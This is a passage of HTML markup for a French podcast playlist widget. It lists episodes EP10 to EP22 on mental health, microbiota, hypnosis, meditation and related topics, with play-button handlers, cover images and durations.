          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('8bf1183e-54fe-4be6-8674-7eea770ff4c3'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '8bf1183e-54fe-4be6-8674-7eea770ff4c3');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP22 Souffrances psychiques : qu’est-ce qui relève de la folie et de la normalité ? ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-8bf1183e-54fe-4be6-8674-7eea770ff4c3"
            src="https://static.audiomeans.fr/img/episode/b14298b0-be98-4ed4-81bb-bd3070861af6.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP22 Souffrances psychiques : qu’est-ce qui relève de la folie et de la normalité ?           </div>
          <div class="playlist-item-duration">
            44 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-04ba519b-b2ab-456a-bd9f-8811ba3591a8">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('04ba519b-b2ab-456a-bd9f-8811ba3591a8'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '04ba519b-b2ab-456a-bd9f-8811ba3591a8');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP21 Comment l'alimentation influence notre santé mentale? ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-04ba519b-b2ab-456a-bd9f-8811ba3591a8"
            src="https://static.audiomeans.fr/img/episode/01389774-1653-4b4b-8bd0-55bf6a5e4f70.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP21 Comment l'alimentation influence notre santé mentale?           </div>
          <div class="playlist-item-duration">
            1 h 0 min 0 s          </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-eb4668de-5e30-481e-ab82-9f2dc13b419c">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('eb4668de-5e30-481e-ab82-9f2dc13b419c'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'eb4668de-5e30-481e-ab82-9f2dc13b419c');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP20 Comment les événements négatifs ont un impact sur notre santé ?">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-eb4668de-5e30-481e-ab82-9f2dc13b419c"
            src="https://static.audiomeans.fr/img/episode/dd1b1079-73a2-4703-a7ab-b296a955c258.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP20 Comment les événements négatifs ont un impact sur notre santé ?          </div>
          <div class="playlist-item-duration">
            48 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-8d17850c-9a9c-4757-ada0-3229d844c725">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('8d17850c-9a9c-4757-ada0-3229d844c725'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '8d17850c-9a9c-4757-ada0-3229d844c725');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP19 Comment nos microbiotes influencent-ils notre santé ? ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-8d17850c-9a9c-4757-ada0-3229d844c725"
            src="https://static.audiomeans.fr/img/episode/6c2dfbb1-9756-4928-a9d3-618a41639b65.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP19 Comment nos microbiotes influencent-ils notre santé ?           </div>
          <div class="playlist-item-duration">
            40 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-67b455f1-a26e-4679-bcec-4d25c5d417a3">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('67b455f1-a26e-4679-bcec-4d25c5d417a3'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '67b455f1-a26e-4679-bcec-4d25c5d417a3');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP18 Leadership : les neurosciences au secours des managers ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-67b455f1-a26e-4679-bcec-4d25c5d417a3"
            src="https://static.audiomeans.fr/img/episode/83aa6e5f-df03-4067-94a5-d47de2d3336d.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP18 Leadership : les neurosciences au secours des managers           </div>
          <div class="playlist-item-duration">
            33 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-31e8b510-83bd-4000-89c0-be1673308f53">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('31e8b510-83bd-4000-89c0-be1673308f53'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '31e8b510-83bd-4000-89c0-be1673308f53');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP17 Comment soulager la douleur chronique sans recourir aux médicaments ?   ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-31e8b510-83bd-4000-89c0-be1673308f53"
            src="https://static.audiomeans.fr/img/episode/b2cd0aba-f229-48ed-98f6-dc9e05bba4c2.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP17 Comment soulager la douleur chronique sans recourir aux médicaments ?             </div>
          <div class="playlist-item-duration">
            33 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-b0c12be0-84df-412c-8f21-bbbbe80cd3ee">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('b0c12be0-84df-412c-8f21-bbbbe80cd3ee'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'b0c12be0-84df-412c-8f21-bbbbe80cd3ee');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP16 Et si la vieillesse était une maladie dont on pouvait guérir ? ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-b0c12be0-84df-412c-8f21-bbbbe80cd3ee"
            src="https://static.audiomeans.fr/img/episode/47e4b0b0-0515-47e5-a4ad-8b2ee575c51d.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP16 Et si la vieillesse était une maladie dont on pouvait guérir ?           </div>
          <div class="playlist-item-duration">
            32 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-694fae3c-0687-4dde-b264-c00768615489">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('694fae3c-0687-4dde-b264-c00768615489'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '694fae3c-0687-4dde-b264-c00768615489');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP15 Pourquoi réinventer l'école est une urgence ? ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-694fae3c-0687-4dde-b264-c00768615489"
            src="https://static.audiomeans.fr/img/episode/a09bde51-835f-4296-8ce5-44fe084c2747.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP15 Pourquoi réinventer l'école est une urgence ?           </div>
          <div class="playlist-item-duration">
            55 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-1132e612-fd80-4273-880c-3bf26fe5aaf2">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('1132e612-fd80-4273-880c-3bf26fe5aaf2'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '1132e612-fd80-4273-880c-3bf26fe5aaf2');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP14 Comment faire vivre la fraternité dans nos institutions ? ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-1132e612-fd80-4273-880c-3bf26fe5aaf2"
            src="https://static.audiomeans.fr/img/episode/29e15803-00a9-44ee-9ad7-c974af5f02b4.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP14 Comment faire vivre la fraternité dans nos institutions ?           </div>
          <div class="playlist-item-duration">
            37 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-bc1af1b0-8792-4be9-9f9d-9f9a9d0e6235">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('bc1af1b0-8792-4be9-9f9d-9f9a9d0e6235'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'bc1af1b0-8792-4be9-9f9d-9f9a9d0e6235');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP13— Quelle posture adopter face aux manipulateurs ? ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-bc1af1b0-8792-4be9-9f9d-9f9a9d0e6235"
            src="https://static.audiomeans.fr/img/episode/5e40c5a8-5903-4e25-8267-5f4e1dc8855d.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP13— Quelle posture adopter face aux manipulateurs ?           </div>
          <div class="playlist-item-duration">
            44 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-693b993b-d0e7-4d59-80e2-aae5eec76d93">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('693b993b-d0e7-4d59-80e2-aae5eec76d93'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '693b993b-d0e7-4d59-80e2-aae5eec76d93');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP12  Libérer sa puissance intérieure grâce à l'hypnose ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-693b993b-d0e7-4d59-80e2-aae5eec76d93"
            src="https://static.audiomeans.fr/img/episode/084d8f3c-6163-4f1a-870a-a5e7fc4b3d4f.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP12  Libérer sa puissance intérieure grâce à l'hypnose           </div>
          <div class="playlist-item-duration">
            36 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-63952784-d026-4d07-a236-8217effb3944">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('63952784-d026-4d07-a236-8217effb3944'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '63952784-d026-4d07-a236-8217effb3944');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP11 La méditation est-elle l’avenir de la santé mentale ? ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-63952784-d026-4d07-a236-8217effb3944"
            src="https://static.audiomeans.fr/img/episode/5ea8c477-a773-4ed2-aca9-20716c851de9.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP11 La méditation est-elle l’avenir de la santé mentale ?           </div>
          <div class="playlist-item-duration">
            47 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-5c9197b5-a2a2-4d5c-a52e-c823467700c9">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('5c9197b5-a2a2-4d5c-a52e-c823467700c9'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '5c9197b5-a2a2-4d5c-a52e-c823467700c9');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP10 De l'hypnose thérapeutique aux techniques d'activation de conscience ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
